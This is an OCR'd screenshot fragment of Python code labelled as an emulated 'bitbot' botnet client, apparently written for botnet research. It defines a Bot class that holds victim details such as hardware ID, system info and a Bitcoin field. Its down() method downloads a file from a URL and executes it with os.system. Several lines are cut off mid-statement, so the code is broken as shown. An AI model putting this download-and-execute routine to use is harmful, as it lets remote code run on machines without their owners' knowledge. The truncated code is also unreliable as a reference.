
# Emulated bitbot by bwall (Brian Wallace @botnet
class Bot():

    def __init__(self, version, country, windows,
        self.version = version

        self.country = country

        self.windows = windows

        self.hwid = hwid

        self.sysinfo = sysinfo

        self.btc = btc

        self.connection = 0

        self.removed = False

    def down(self, url):

        '''Download and execute binary'''

        m = hashlib.md5()

        m.update(url)

        filename = m.hexdigest()

        urllib.urlretrieve(url, "/var/www/bot/" +
        os.system("python /var/www/bot/" + filenam
    def connect(self, logger):

        if self.connection == 0:
